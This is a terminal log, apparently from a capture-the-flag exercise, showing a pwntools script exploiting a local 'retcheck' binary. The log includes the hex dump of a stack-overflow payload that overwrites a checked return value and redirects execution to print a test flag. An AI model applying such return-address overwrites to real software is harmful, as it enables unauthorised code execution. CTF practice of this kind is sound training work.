 unicorn011@kali:~/Desktop/CTF/hacktivitycon$ python retcheck_exp.py
[+] Starting local process './retcheck' argv=['./retcheck'] : pid 17703
[DEBUG] Received 0x14 bytes:
    'retcheck enabled !!\n'
[DEBUG] Sent 0x1b1 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000190  41 41 41 41  41 41 41 41  65 14 40 00  00 00 00 00  │AAAA│AAAA│e·@·│····│
    000001a0  42 42 42 42  42 42 42 42  e9 12 40 00  00 00 00 00  │BBBB│BBBB│··@·│····│
    000001b0  0a                                                  │·│
    000001b1
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
    'FLAG{testing123}\n'
    '\n'
FLAG{testing123}
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
    '\n' * 0x1
[*] Process './retcheck' stopped with exit code -11 (SIGSEGV) (pid 17703)
[*] Got EOF while sending in interactive
unicorn011@kali:~/Desktop/CTF/hacktivitycon$